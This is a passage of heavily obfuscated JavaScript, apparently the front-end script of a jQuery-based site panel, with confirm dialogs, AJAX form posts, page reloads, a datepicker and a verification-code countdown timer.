$(_d[25]+_i[88]+_f[297]+_g[293]+_j[307]+_h[92]+_g[274]+_i[41]+_d[192]+_j[276]+_j[126]+_d[187]+e+(_h[59]+_d[104]))[_c[244]+_i[41]+_d[185]+_j[192]](function(){this[_c[285]+_j[192]+_a[63]+_a[294]+_a[253]+_d[10]+_d[293]]&&d[_d[83]+_i[287]+_f[288]+_f[273]](this[_j[216]+_c[186]+_d[247]+_e[9]+_h[204]])}),d[_g[177]+_i[16]+_g[65]+_b[213]](_b[300])}),_defineProperty(_ref11,_j[70]+_g[62]+_d[247],function(e){$(_d[25]+_b[213]+_g[321]+_i[287]+_d[211]+_g[98]+_e[281]+_j[70]+_a[76]+_f[100]+_h[48]+_f[209]+e+(_i[220]+_i[18]))[_b[193]+_f[9]+_a[294]+_b[97]](function(){this[_b[203]+_c[171]+_a[63]+_g[204]+_j[176]+_i[48]+_f[121]]=!0})}),_defineProperty(_ref11,_f[238]+_j[307]+_d[278]+_j[276]+_i[235],function(e){$(_d[25]+_b[213]+_a[306]+_f[108]+_e[209]+_i[110]+_d[29]+_b[201]+_d[192]+_a[63]+_b[298]+_d[296]+e+(_c[40]+_c[233]))[_c[244]+_h[309]+_d[185]+_b[97]](function(){this[_e[316]+_d[278]+_d[10]+_j[234]+_f[44]+_j[276]+_d[293]]=!this[_h[66]+_g[309]+_j[276]+_a[294]+_a[253]+_i[48]+_e[219]]})}),_defineProperty(_ref11,_b[71]+_d[52]+_j[307]+_i[41],function(e,a,x,u){var u=1==u?_h[172]+_e[69]+_h[204]+_e[219]+_h[230]+_f[108]+_h[212]+_h[204]+_h[219]+_h[230]+_d[181]+_j[48]+_g[288]+_h[68]:_h[172]+_h[283]+_g[303]+_h[164]+_i[213]+_d[76]+_e[141]+_f[100]+_b[5]+_b[308]+_e[310]+_c[244]+_a[235]+_c[230];if(confirm(_g[12]+_e[116]+_h[306]+(1==a?_c[288]+_a[124]:_g[67]+_g[124])+(_c[319]+_f[191]+_b[288]))){var c;$[_h[221]+_d[172]+_g[207]+_d[211]]($(u)[_j[70]+_h[209]+_i[300]+_i[235]](_g[284]+_i[166]+_i[300]+_e[269]+_g[178]+_e[281]),(c={},_defineProperty(c,_h[264]+_j[241]+_a[235],e),_defineProperty(c,_e[209]+_f[156]+_i[194]+_e[74],x),_defineProperty(c,_e[20]+_j[125]+_e[10],a),c),function(y){1==y[_f[168]+_d[172]+_e[219]+_b[193]]?(fed[_c[123]+_c[294]+_f[238]+_b[48]+_g[284]+_i[124]][_d[211]+_j[51]+_h[221]+_h[212]]((1==a?_i[280]+_h[41]:_c[51]+_c[103])+(_i[126]+_f[285])),location[_j[242]+_b[193]+_g[62]+_c[146]+_e[20]+_f[121]]()):fed[_c[123]+_h[151]+_b[117]+_f[307]+_f[9]+_a[101]][_e[209]+_d[25]+_a[306]+_b[264]](y[_b[310]+_j[162]+_j[285]])},_d[75]+_a[235]+_h[61]+_f[314])}}),_defineProperty(_ref11,_i[170]+_j[276]+_j[125]+_f[100],function(e,a,x,u){$(e)[_e[316]+_i[124]+_j[51]+_e[316]+_g[36]](function(){fed[_e[51]+_d[111]+_f[108]+_i[264]+_d[10]+_a[255]][_f[121]+_e[20]+_a[168]+_j[70]](_0x17c2[10],1,x,u)}),$(a)[_i[166]+_j[125]+_a[67]+_e[316]+_b[25]](function(){var B=fed[_f[3]+_g[210]+_j[75]+_b[264]+_e[74]+_j[242]][_j[51]+_d[293]+_i[264]](_h[264]+_d[293]+_g[207]+_a[197]+_d[104]);if(B==_0x17c2[10])return fed[_f[50]+_h[151]+_a[80]+_f[307]+_c[186]+_d[247]][_b[173]+_d[25]+_e[43]+_f[288]](_c[224]+_f[37]+_j[50]+_b[294]+_g[119]+_f[102]+_h[133]+_g[101]+_j[290]),!1;fed[_f[3]+_f[156]+_g[293]+_h[212]+_f[100]+_h[219]][_g[188]+_c[186]+_g[127]+_a[236]](B,0,x,u)})}),_defineProperty(_ref11,_f[168]+_d[10]+_c[115]+_b[173]+_h[204]+_i[235],function(e){var d=$(_g[290]+_a[276]+_j[276]+_a[142]+_i[213]+_c[173]+_a[235]+_g[303]+_e[310]+_b[308]+_b[82]+_j[48]+_a[255]+_j[195])[_d[52]+_c[230]+_b[173]+_i[235]](_f[121]+_j[70]+_i[300]+_c[186]+_g[212]+_i[157]+_a[71]+_h[68]+_f[297])==void 0?location[_h[266]+_b[5]+_e[74]+_c[254]]:$(_e[234]+_a[276]+_g[303]+_f[121]+_a[150]+_c[173]+_j[162]+_c[244]+_c[272]+_b[308]+_j[248]+_a[80]+_e[310]+_f[3])[_i[41]+_a[168]+_a[168]+_i[235]](_d[293]+_f[9]+_f[60]+_a[236]+_d[292]+_i[157]+_e[9]+_a[76]+_b[171]);$(document)[_d[172]+_j[302]](_c[285]+_d[247]+_i[89]+_d[185]+_a[253],e,function(){$[_h[221]+_b[117]+_i[264]+_e[209]]($(_a[187]+_c[254]+_j[276]+_e[219]+_g[212]+_c[173]+_e[141]+_i[48]+_h[219]+_c[181]+_c[254]+_h[61]+_i[235]+_c[145])[_i[41]+_h[209]+_a[168]+_h[219]](_b[201]+_c[285]+_f[60]+_b[85]+_d[172]+_e[281]),$(_b[169]+_j[248]+_a[63]+_i[170]+_c[181]+_h[73]+_h[212]+_j[276]+_b[5]+_h[230]+_h[283]+_c[146]+_g[288]+_e[51])[_h[212]+_f[100]+_i[235]+_i[89]+_i[41]+_d[247]+_j[51]+_d[107]+_j[276]](),function(v){1==v[_d[185]+_i[16]+_g[188]+_a[63]]?($(_e[234]+_a[276]+_g[303]+_e[219]+_i[213]+_b[301]+_d[207]+_f[100]+_a[255]+_h[230]+_g[236]+_a[80]+_a[255]+_f[3])[_d[52]+_j[307]+_a[168]+_g[288]](_e[219]+_d[52]+_h[209]+_e[20]+_h[230]+_e[9]+_c[161]+_a[63]+_e[310])&&fed[_h[271]+_h[151]+_f[238]+_f[307]+_h[309]+_g[62]][_h[309]+_g[177]+_h[309]+_h[176]](vfed[_i[300]+_a[306]+_h[151]]+(_h[309]+_d[207]+_f[288]+_b[193]+_d[211]+_g[299]+_d[181]+_g[303]+_c[215]+_e[40]+_e[316]+_i[235]+_a[63]+_b[201]+_b[173]+_a[63]+_b[169]+_h[221]+_b[97]+_i[194]+_e[307]+_j[51]+_e[219]+_d[70]+_g[293]+_e[269]+_i[170]+_d[308]+_f[108]+_g[65]+_i[170]+_c[78])+$(_a[187]+_c[254]+_c[244]+_g[188]+_h[230]+_g[293]+_h[212]+_a[63]+_a[255]+_a[150]+_b[82]+_b[117]+_g[288]+_d[192])[_j[70]+_j[307]+_b[173]+_h[219]](_f[121]+_f[9]+_h[209]+_a[236]+_h[230]+_i[287]+_g[207]+_g[303]+_h[219])),fed[_j[234]+_d[172]+_d[172]+_g[36]+_a[67]+_c[244]][_d[207]+_i[48]+_d[211]](_g[236]+_e[74]+_i[170]+_c[24]+_a[71]+_h[212]+_b[193]+_f[259]+_c[115]+_b[201]+_j[195]+_j[276],$(_i[89]+_d[29]+_d[83]+_d[76]+_i[300]+_d[291]+_a[317]+_f[9]+_e[51]+_e[74]+_i[130]+_f[209]+_a[71]+_i[264]+_h[204]+_h[219]+_i[92]+_d[29]+_i[41]+_i[206]+_g[303]+_h[122]+_e[16])[_c[213]+_b[201]+_b[296]](),30),fed[_j[234]+_f[238]+_d[172]+_d[264]+_j[51]+_g[303]][_b[264]+_g[303]+_g[127]](_i[97]+_e[74]+_d[293]+_j[214]+_e[43]+_a[236]+_h[212]+_h[212]+_i[64]+_c[146]+_c[272]+_c[215],$(_a[67]+_a[317]+_h[221]+_b[301]+_a[168]+_c[231]+_d[29]+_i[41]+_d[192]+_e[74]+_c[78]+_a[316]+_i[287]+_b[264]+_b[193]+_j[242]+_f[67]+_h[221]+_a[78]+_a[142]+_h[122]+_h[11])[_h[217]+_j[70]+_b[296]](),30),$(_e[234]+_c[254]+_i[48]+_e[219]+_f[40]+_c[173]+_c[161]+_a[63]+_c[272]+_d[292]+_c[230]+_h[264]+_c[299]+_j[162])[_b[173]+_a[63]+_c[172]+_i[300]](v[_i[206]+_h[212]+_g[83]]),fed[_h[271]+_g[62]+_d[172]+_g[172]+_a[236]+_j[125]][_i[124]+_j[48]+_g[204]+_i[41]](d)):($(_j[194]+_j[248]+_g[303]+_e[219]+_f[40]+_d[76]+_e[141]+_j[276]+_d[149]+_f[40]+_h[209]+_f[41]+_i[194]+_b[264])[_d[211]+_d[10]+_a[205]+_j[307]](v[_j[195]+_c[161]+_g[83]]),$(_b[169]+_a[276]+_c[244]+_f[121]+_j[226]+_c[173]+_i[264]+_i[48]+_d[149]+_d[292]+_h[66]+_a[80]+_h[164]+_f[100])[_c[285]+_a[101]+_a[67]+_c[285]+_i[45]]())},_j[314]+_a[235]+_c[146]+_e[281])})}),_defineProperty(_ref11,_a[132]+_e[310]+_a[80]+_d[76]+_d[83],function(e){$(e)[_i[166]+_b[296]+_a[67]+_e[316]+_h[106]](function(){if(confirm(_j[289]+_j[122]+_g[149]+_f[28]+_f[223]+_i[61]+_h[115]+$(this)[_c[186]+_f[60]+_j[307]+_h[219]](_i[170]+_f[9]+_h[209]+_d[52]+_c[181]+_c[115]+_h[309]+_f[3]+_g[303])+(_f[282]+_h[294]+_h[263]+_b[309]+_b[209]+_e[130]+_c[153]+_d[154])+$(this)[_i[41]+_j[307]+_g[127]+_b[5]](_h[164]+_i[41]+_h[209]+_j[70]+_g[212]+_a[306]+_b[117]+_i[89]+_g[274]+_f[60]+_i[264])+(_i[252]+_h[113]+_c[37]))){var k;$[_c[299]+_f[238]+_j[162]+_a[168]]($(_h[172]+_j[248]+_c[244]+_i[170]+_c[181]+_i[287]+_a[235]+_d[10]+_e[310]+_f[40]+_a[276]+_g[178]+_e[310]+_b[310])[_i[41]+_b[173]+_h[209]+_g[288]](_g[284]+_a[294]+_e[209]+_d[25]+_g[178]+_j[302]),(k={},_defineProperty(k,_e[266]+_h[219]+_j[48]+_d[76]+_c[299]+_h[199]+_e[269]+_d[293],$(this)[_i[41]+_e[209]+_g[127]+_c[272]](_h[164]+_i[41]+_h[209]+_h[309]+_f[40]+_h[264]+_i[170])),_defineProperty(k,_d[247]+_a[80]+_a[317]+_b[3],$(this)[_e[20]+_b[173]+_h[209]+_f[259]](_j[241]+_j[70]+_j[307]+_i[41]+_h[230]+_e[10]+_j[48]+_a[317]+_d[193])),k),function(v){fed[_e[266]+_d[247]+_f[238]+_j[77]+_a[236]+_b[296]][_a[168]+_a[67]+_c[299]+_g[207]](v[_e[51]+_g[207]+_f[50]]),1==v[_g[204]+_d[172]+_e[219]+_f[100]]&&location[_d[149]+_h[204]+_c[294]+_g[178]+_b[201]+_f[121]]()},_h[210]+_d[207]+_i[16]+_g[274])}})}),_defineProperty(_ref11,_e[43]+_e[310]+_b[85]+_j[234]+_f[100],function(e){$(e)[_h[66]+_b[296]+_a[67]+_e[316]+_c[67]](function(){var k=$(_i[89]+_c[115]+_a[306]+_h[73]+_h[209]+_d[291]+_b[213]+_f[9]+_j[195]+_b[193]+_f[131]+_d[296]+_c[299]+_f[259]+_i[89]+_b[203]+_j[276]+_c[40]+_b[247])[_i[84]+_j[70]+_h[151]]();if(1>+k)return!1;if(confirm(_g[12]+_i[112]+_i[75]+_c[304]+_b[142]+_g[276]+_f[241]+_i[266])){var v;$[_b[171]+_d[172]+_c[161]+_e[209]]($(_g[290]+_c[254]+_a[63]+_e[219]+_b[308]+_a[71]+_f[288]+_a[63]+_f[259]+_g[212]+_d[181]+_f[238]+_j[242]+_e[51])[_i[41]+_d[211]+_c[230]+_g[288]](_a[236]+_h[66]+_b[173]+_b[85]+_h[61]+_i[88]),(v={},_defineProperty(v,_j[184]+_i[235]+_f[41]+_a[294]+_i[48],k),_defineProperty(v,_j[248]+_h[151]+_e[20]+_h[271],_e[43]+_b[201]+_i[106]),v),function(P){1==P[_g[204]+_c[146]+_i[170]+_b[193]]?fed[_i[121]+_b[296]+_e[90]+_j[77]+_b[201]+_b[296]][_b[296]+_j[48]+_d[185]+_j[70]]($(_a[187]+_d[181]+_c[244]+_b[71]+_b[308]+_a[71]+_e[141]+_d[10]+_h[219]+_a[150]+_b[82]+_g[178]+_e[310]+_b[310])[_g[284]+_a[168]+_j[307]+_a[255]](_f[121]+_h[309]+_f[60]+_e[20]+_i[213]+_i[194]+_g[284]+_f[156])+(_j[260]+_c[146]+_h[219]+_i[170]+_a[63]+_j[242]+_h[199]+_c[285]+_a[80]+_c[215]+_a[63]+_a[274])+P[_f[121]+_f[9]+_h[209]+_a[236]][_f[238]+_a[255]+_b[71]+_b[193]+_f[259]+_e[169]+_h[66]+_e[90]+_e[219]+_h[204]]):fed[_h[271]+_g[62]+_d[172]+_f[307]+_a[236]+_c[294]][_g[127]+_e[269]+_f[297]+_b[264]](P[_c[145]+_a[235]+_h[271]])},_d[75]+_h[212]+_i[16]+_b[213])}})}),_defineProperty(_ref11,_j[75]+_b[171]+_a[101]+_c[146]+_b[201]+_d[293],function(e,a){var x;$(e)[_j[51]+_e[51]+_g[284]+_i[121]+_e[74]+_d[283]+_j[184]+_d[247]+_e[90]+_a[236]+_e[219]]((x={},_defineProperty(x,_a[276]+_f[238]+_j[242]+_h[68]+_a[184]+_e[316]+_g[127]+_b[85]+_i[16]+_h[303],$(a)[_a[236]+_b[173]+_e[209]+_f[259]](_b[71]+_b[201]+_a[168]+_i[41]+_j[226]+_c[272]+_c[146]+_c[294]+_e[74])),_defineProperty(x,_c[318]+_b[213]+_g[321]+_f[108]+_g[127]+_a[307]+_i[89]+_a[101]+_e[74]+_e[33]+_h[309]+_b[310]+_i[48],_c[254]+_c[318]+_g[62]+_i[48]),_defineProperty(x,_b[48]+_e[310]+_d[172]+_e[164]+_a[235]+_i[48]+_d[258]+_b[301]+_j[307]+_e[209]+_e[90]+_f[314]+_i[304]+_i[41]+_h[151]+_e[9]+_c[244],_0x17c2[10]),_defineProperty(x,_b[48]+_h[219]+_g[178]+_b[178]+_j[162]+_a[63]+_e[62]+_i[287]+_d[211]+_f[60]+_a[80]+_f[314]+_b[181]+_g[62]+_g[284]+_e[141]+_b[264],_d[181]+_d[10]+_h[164]+_g[212]+_i[287]+_i[264]+_f[100]+_c[272]+_a[150]+_c[186]+_h[151]+_j[307]+_f[100]+_b[5]+_b[225]+_h[283]+_h[204]+_f[121]+_d[292]+_d[76]+_f[288]+_j[276]+_b[5]+_a[150]+_e[310]+_e[269]+_d[29]+_g[83]+_c[159]+_i[97]+_b[193]+_i[170]+_i[213]+_c[299]+_e[20]+_g[288]+_g[127]+_d[292]+_f[259]+_c[146]+_f[108]+_f[314]+_g[2]+_b[82]+_b[193]+_f[121]+_i[213]+_c[318]+_g[204]+_h[61]+_j[302]+_c[181]+_h[283]+_g[178]+_i[88]+_e[209]+_j[121]+_d[181]+_i[48]+_j[241]+_b[308]+_f[41]+_d[185]+_f[238]+_j[302]+_h[230]+_f[186]+_h[264]+_d[76]+_i[121]+_d[52]+_e[269]),_defineProperty(x,_f[9]+_c[173]+_j[307]+_g[178]+_g[278]+_i[41]+_f[60]+_f[41]+_g[204]+_i[225]+_g[321]+_f[304]+_h[61]+_i[41]+_h[164],!0),_defineProperty(x,_c[171]+_f[41]+_g[188]+_c[244]+_h[174]+_i[48]+_c[294]+_b[193]+_b[173]+_c[244]+_a[293]+_d[76]+_c[230]+_h[209]+_j[48]+_e[281],!0),_defineProperty(x,_e[44]+_j[48]+_i[84]+_e[74]+_f[259],!0),x)),$(e)[_i[16]+_a[317]](_e[269]+_e[51]+_a[236]+_h[271]+_a[63]+_d[283]+_b[171]+_f[304]+_g[178]+_f[9]+_a[142]+_a[187]+_i[287]+_h[221]+_h[151]+_e[90]+_c[186]+_e[219]+_g[99]+_h[309]+_d[25]+_a[101]+_i[48]+_h[164],function(o,c){fed[_d[193]+_e[10]+_f[238]+_g[172]+_c[186]+_g[62]][_e[209]+_a[67]+_c[299]+_j[162]](c)})}),_defineProperty(_ref11,_c[285]+_c[186]+_e[310]+_g[188]+_i[264],function(e){$(e)[_g[204]+_f[304]+_i[89]+_a[294]+_b[25]](function(){if(confirm(_j[289]+_a[104]+_g[149]+_i[66]+_f[140]+_d[105]+_c[297]+_c[108]+_a[111]+_d[97]+_c[117])){var k;$[_i[194]+_c[146]+_b[264]+_j[307]]($(_c[313]+_d[181]+_g[303]+_f[121]+_d[292]+_b[301]+_c[161]+_e[74]+_c[272]+_b[308]+_j[248]+_a[80]+_c[272]+_b[310])[_i[41]+_a[168]+_i[300]+_c[272]](_a[236]+_d[185]+_f[60]+_f[41]+_i[16]+_d[29]),(k={},_defineProperty(k,_f[168]+_i[41]+_b[5]+_a[142]+_i[92]+_b[213]+_d[172],$(_i[89]+_i[88]+_i[194]+_a[71]+_a[168]+_c[231]+_i[88]+_f[9]+_b[310]+_j[276]+_d[70]+_f[209]+_e[316]+_j[70]+_a[255]+_i[170]+_j[302]+_f[108]+_i[206]+_g[77]+_e[16])[_g[82]+_b[201]+_a[101]]()),_defineProperty(k,_j[234]+_j[70]+_i[235]+_g[188]+_h[199]+_a[306]+_a[78]+_d[293],$(_e[269]+_j[302]+_g[321]+_f[108]+_a[168]+_i[110]+_e[281]+_j[70]+_e[51]+_i[48]+_f[131]+_a[316]+_a[294]+_a[236]+_a[255]+_j[241]+_g[321]+_j[154]+_j[241]+_h[122]+_b[247])[_i[84]+_d[52]+_j[125]]()),_defineProperty(k,_a[276]+_c[294]+_a[236]+_c[123],_a[294]+_h[309]+_e[310]+_h[164]),k),function(v){fed[_e[266]+_c[294]+_a[80]+_e[275]+_i[41]+_i[124]][_a[168]+_c[318]+_a[306]+_c[161]](v[_h[68]+_i[264]+_a[132]]),location[_j[242]+_j[276]+_h[151]+_i[16]+_e[20]+_c[215]]()},_d[75]+_g[207]+_e[90]+_h[303])}})}),_defineProperty(_ref11,_a[294]+_a[236]+_h[212]+_h[266]+_f[288],function(e){$(e)[_i[166]+_d[247]+_c[318]+_b[203]+_a[253]](function(){$[_b[171]+_i[16]+_j[162]+_d[211]]($(_b[169]+_e[69]+_b[193]+_d[293]+_b[308]+_d[76]+_e[141]+_h[204]+_f[259]+_h[230]+_a[276]+_i[16]+_i[235]+_c[145])[_e[20]+_a[168]+_c[230]+_i[235]](_a[236]+_g[204]+_i[300]+_j[51]+_e[90]+_j[302]),$(_c[313]+_h[283]+_f[100]+_j[241]+_b[308]+_h[73]+_f[288]+_g[303]+_g[288]+_c[181]+_g[236]+_a[80]+_a[255]+_b[310])[_b[264]+_e[74]+_d[149]+_j[51]+_h[309]+_d[247]+_g[65]+_g[118]+_b[193]](),function(k){fed[_b[3]+_i[124]+_a[80]+_e[275]+_e[20]+_c[294]][_j[307]+_b[85]+_e[43]+_j[162]](k[_g[278]+_e[141]+_e[266]]),location[_e[310]+_d[10]+_j[125]+_e[90]+_c[186]+_d[293]]()},_d[75]+_j[162]+_h[61]+_i[88])})}),_defineProperty(_ref11,_j[242]+_g[284]+_d[293]+_i[89]+_j[48],function(){var i=$(_h[172]+_d[181]+_j[276]+_g[188]+_b[308]+_j[75]+_b[264]+_h[204]+_j[242]+_b[308]+_f[297]+_j[70]+_e[93]+_a[235]+_h[4]+_g[65]+_h[303]+_c[299]+_e[9]+_i[300]+_a[197]+_c[230]+_c[130]+_i[194]+_g[303]+_f[131]+_f[209]+_j[242]+_e[20]+_a[142]+_a[67]+_e[90]+_f[209]+_c[233]+_c[155]+_j[234]+_d[278]+_g[303]+_a[294]+_e[19]+_d[10]+_j[241])[_h[217]+_g[284]+_e[10]]();i==_e[316]+_h[61]+_b[71]+_h[204]+_g[321]+_f[9]+_h[153]?$(_j[194]+_f[71]+_c[244]+_f[121]+_d[292]+_a[71]+_d[207]+_e[74]+_d[149]+_i[213]+_b[310]+_f[297]+_b[201]+_a[81])[_g[284]+_f[121]+_e[219]+_j[252]+_e[10]+_f[9]+_i[264]+_a[235]](_g[236]+_e[74]+_c[215]+_c[181]+_d[207]+_j[192]+_i[16]+_f[233]):i==_e[123]+_i[215]+_j[70]+_i[194]+_f[9]+_h[153]&&$(_c[313]+_b[82]+_i[48]+_d[293]+_d[292]+_i[287]+_b[264]+_f[100]+_g[288]+_d[292]+_g[118]+_f[297]+_a[236]+_g[210])[_c[186]+_e[219]+_a[142]+_i[71]+_h[151]+_h[309]+_g[207]+_d[207]](_b[82]+_c[244]+_g[188]+_h[230]+_j[162]+_h[266]+_g[178]+_c[188]);$(_b[169]+_e[69]+_c[244]+_b[71]+_g[212]+_g[293]+_f[288]+_c[244]+_i[235]+_f[40]+_g[321]+_b[201]+_i[106]+_a[235]+_e[66]+_i[89]+_g[274]+_b[171]+_j[75]+_e[209]+_e[165]+_h[209]+_b[211]+_i[194]+_c[244]+_h[48]+_i[220]+_b[5]+_i[41]+_h[164]+_f[41]+_e[90]+_j[69]+_d[104])[_d[185]+_h[151]+_i[89]+_f[168]+_d[264]](function(){var P=$(this)[_g[82]+_h[309]+_h[151]]();P==_j[234]+_g[178]+_c[215]+_i[48]+_i[194]+_h[309]+_f[156]?($(_g[290]+_j[248]+_f[100]+_b[71]+_c[181]+_e[9]+_j[162]+_j[276]+_g[288]+_e[39]+_g[278]+_h[221]+_a[236]+_j[94])[_e[20]+_j[241]+_c[215]+_e[204]+_a[101]+_e[20]+_i[264]+_c[161]](_e[69]+_b[193]+_h[164]+_c[181]+_g[207]+_b[97]+_j[48]+_g[164]),$(_j[194]+_j[248]+_j[276]+_f[121]+_a[150]+_c[173]+_b[264]+_b[193]+_e[310]+_e[39]+_h[200]+_a[306]+_d[52]+_e[93])[_c[272]+_a[63]+_b[310]+_f[238]+_i[84]+_h[204]+_e[204]+_h[151]+_c[186]+_b[264]+_d[207]](_a[276]+_b[193]+_g[188]+_c[181]+_a[235]+_c[171]+_e[90]+_d[164])):P==_b[81]+_b[97]+_e[20]+_g[321]+_j[70]+_g[210]?($(_e[234]+_a[276]+_c[244]+_i[170]+_j[226]+_d[76]+_c[161]+_j[276]+_h[219]+_h[230]+_f[201]+_e[43]+_i[41]+_a[81])[_i[41]+_f[121]+_b[71]+_c[206]+_f[304]+_e[20]+_d[207]+_i[264]](_d[181]+_g[303]+_h[164]+_e[39]+_i[264]+_e[44]+_j[48]+_h[74]),$(_f[300]+_b[82]+_a[63]+_j[241]+_f[40]+_e[9]+_h[212]+_g[303]+_e[310]+_f[40]+_i[206]+_j[184]+_h[309]+_d[111])[_e[310]+_h[204]+_i[206]+_j[48]+_e[303]+_f[100]+_i[71]+_d[247]+_f[9]+_h[212]+_d[207]](_j[248]+_g[303]+_g[188]+_e[39]+_e[141]+_a[287]+_c[146]+_c[188])):($(_g[290]+_f[71]+_e[74]+_d[293]+_i[213]+_i[287]+_e[141]+_a[63]+_d[149]+_b[308]+_d[107]+_j[184]+_g[284]+_g[210])[_a[255]+_g[303]+_e[51]+_e[90]+_g[82]+_f[100]+_h[14]+_h[151]+_e[20]+_d[207]+_g[207]](_j[248]+_j[276]+_h[164]+_a[150]+_f[288]+_b[97]+_f[238]+_c[188]),$(_h[172]+_h[283]+_e[74]+_g[188]+_a[150]+_a[71]+_b[264]+_g[303]+_e[310]+_a[150]+_f[3]+_c[299]+_a[236]+_h[153])[_g[288]+_h[204]+_g[278]+_g[178]+_f[317]+_i[48]+_g[89]+_e[10]+_b[201]+_i[264]+_i[264]](_i[97]+_h[204]+_b[71]+_j[226]+_f[288]+_c[171]+_f[238]+_h[74]))})}),_defineProperty(_ref11,_j[77]+_g[65]+_i[88]+_j[241],function(e,a){$(e)[_e[316]+_d[247]+_d[25]+_e[316]+_i[45]](function(){$(this)[_h[309]+_f[121]+_d[293]+_b[181]+_i[124]+_j[70]+_d[207]+_c[161]](a)[_d[211]+_h[204]+_d[268]+_f[60]](_c[294]+_d[172]+_f[9]+_g[188]+_h[264]+_i[88]+_a[132]+_j[194]+_e[234]+_f[300]),$[_f[297]+_i[16]+_g[207]+_h[209]]($(_i[222]+_f[71]+_i[48]+_a[142]+_c[181]+_f[108]+_g[207]+_j[276]+_b[5]+_g[212]+_a[276]+_g[178]+_i[235]+_d[192])[_b[201]+_j[307]+_a[168]+_e[310]](_e[219]+_g[284]+_d[211]+_a[236]+_f[40]+_g[288]+_a[80]+_d[247]+_c[244]),$(_c[313]+_a[276]+_h[204]+_d[293]+_h[230]+_c[173]+_g[207]+_f[100]+_h[219]+_h[230]+_b[82]+_b[117]+_b[5]+_d[192])[_i[264]+_b[193]+_h[219]+_g[65]+_a[236]+_d[247]+_g[65]+_i[38]+_i[48]](),function(v){if(1==v[_a[294]+_g[178]+_g[188]+_f[100]])var H=60,I=setInterval(function(){0==H?$(e)[_g[288]+_e[74]+_a[76]+_d[172]+_c[213]+_c[244]+_j[252]+_f[304]+_d[52]+_g[207]+_d[207]](a)[_e[209]+_c[244]+_a[205]+_h[209]](_i[254]+_a[46]+_g[319]+_j[79]+_j[257]):$(e)[_f[9]+_c[215]+_c[215]+_d[226]+_j[125]+_j[70]+_b[264]+_c[161]](a)[_g[127]+_i[48]+_d[268]+_c[230]](_a[277]+_i[192]+_f[18]+_e[261]+_c[68]+H--+_e[274])},1e3);else $(e)[_h[219]+_e[74]+_h[68]+_b[117]+_f[317]+_j[276]+_c[206]+_e[10]+_a[236]+_a[235]+_d[207]](a)[_c[230]+_f[100]+_d[268]+_b[173]](_b[245]+_g[144]+_a[177]+_i[104]+_f[192]),$(_b[169]+_g[236]+_c[244]+_c[215]+_d[292]+_g[293]+_g[207]+_a[63]+_c[272]+_f[40]+_e[209]+_e[269]+_a[306]+_j[162])[_j[307]+_b[193]+_a[205]+_j[307]](v[_i[206]+_c[161]+_c[123]])},_a[283]+_e[141]+_a[80]+_d[29])})}),_defineProperty(_ref11,_h[73]+_c[115]+_b[213]+_j[241],function(e){$(e)[_b[203]+_i[124]+_h[264]+_a[294]+_d[264]](function(){confirm(_b[36]+_a[208]+_b[195]+_f[246]+_a[192]+_g[133]+_a[265]+_g[24]+_j[316]+_i[65]+_a[89]+_j[95]+_j[312]+_a[94]+_i[28])&&$[_d[83]+_h[61]+_c[161]+_a[168]]($(_a[187]+_d[181]+_a[63]+_d[293]+_g[212]+_e[9]+_c[161]+_i[48]+_f[259]+_c[181]+_h[283]+_f[238]+_j[242]+_d[192])[_h[309]+_d[211]+_f[60]+_a[255]](_g[188]+_j[70]+_e[209]+_j[70]+_i[213]+_h[219]+_b[117]+_j[125]+_d[10]),_defineProperty({},_f[9]+_a[294],$(this)[_h[309]+_d[211]+_e[209]+_j[242]](_h[164]+_e[20]+_d[211]+_i[41]+_f[40]+_b[5]+_d[172]+_c[294]+_g[303])),function(k){fed[_c[123]+_a[101]+_g[178]+_f[307]+_h[309]+_f[304]][_j[307]+_a[67]+_c[299]+_g[207]](k[_e[51]+_b[264]+_g[83]]),1==k[_j[234]+_c[146]+_f[121]+_j[276]]&&fed[_d[193]+_a[101]+_d[172]+_c[20]+_c[186]+_a[101]][_d[247]+_j[48]+_h[66]+_f[9]]($(_c[313]+_i[97]+_c[244]+_h[164]+_d[292]+_i[287]+_j[162]+_h[204]+_d[149]+_i[213]+_g[236]+_a[80]+_f[259]+_e[51])[_c[186]+_c[230]+_b[173]+_b[5]](_i[41]+_i[166]+_g[127]+_d[25]+_b[117]+_c[115]))},_b[204]+_d[207]+_d[172]+_f[314])})}),_defineProperty(_ref11,_b[171]+_a[80]+_g[164]+_h[204]+_h[219],function(e,a){confirm(_b[104]+_e[201]+_h[72]+_f[166]+_f[164]+_h[18]+_a[289]+_d[51]+_i[155]+a+(_e[283]+_g[191]+_f[127]+_g[24]))&&$[_i[121]+_j[276]+_a[168]](vfed[_f[297]+_f[9]+_j[307]+_j[192]]+(_a[67]+_a[317]+_d[293]+_j[276]+_c[172]+_e[234]+_i[194]+_a[287]+_i[194]+_f[91]+_a[71]+_j[162]+_d[10]+_c[272]+_e[40]+_a[236]+_d[75]+_g[284]+_j[131]+_h[199]+_b[48]+_h[73]+_j[94]+_c[24]+_h[221]+_f[238]+_i[194]+_j[276]+_i[170]+_e[90]+_f[3]+_c[313]+_g[309]+_b[173]+_a[76]+_e[10]+_h[82]+_i[89]+_h[164]+_c[78])+vfed[_g[188]+_f[41]+_f[121]]+(_c[241]+_a[76]+_g[65]+_d[293]+_h[48])+vfed[_j[195]+_e[269]+_h[164]]+(_f[274]+_f[288]+_c[318]+_e[219]+_i[130])+vfed[_a[235]+_f[41]+_h[164]]+(_a[118]+_e[281]+_d[25]+_g[188]+_c[78])+vfed[_b[213]+_e[269]+_h[164]]+(_i[284]+_j[307]+_f[156]+_c[299]+_i[48]+_c[78])+$(e)[_i[41]+_f[60]+_h[209]+_d[149]](_i[170]+_a[236]+_c[230]+_b[201]+_i[213]+_b[173]+_g[210]+_d[83]+_d[10]),function(i){fed[_e[266]+_g[62]+_a[80]+_f[307]+_a[236]+_h[151]][_f[60]+_i[89]+_e[43]+_e[141]](i[_a[76]+_h[212]+_f[50]]),1==i[_i[166]+_j[48]+_b[71]+_a[63]]&&location[_g[288]+_g[303]+_a[101]+_c[146]+_b[201]+_c[215]]()})}),_defineProperty(_ref11,_a[294]+_b[97]+_a[236]+_f[60],function(){setInterval(function(){$[_j[285]+_f[100]+_j[307]]($(this)[_e[20]+_j[307]+_e[209]+_f[259]](_j[241]+_a[236]+_c[230]+_a[236]+_b[308]+_j[51]+_c[115]+_g[236]+_i[16])+(_h[82]+_e[90]+_f[259]+_d[293]+_d[10]+_e[310]+_d[123]+_f[41]+_e[219]+_i[130])+$(this)[_i[41]+_g[127]+_d[211]+_g[288]](_h[164]+_c[186]+_j[307]+_g[284]+_a[150]+_e[316]+_j[48]+_a[142]+_i[48]),function(g){1==g[_d[25]+_j[302]+_b[82]+_b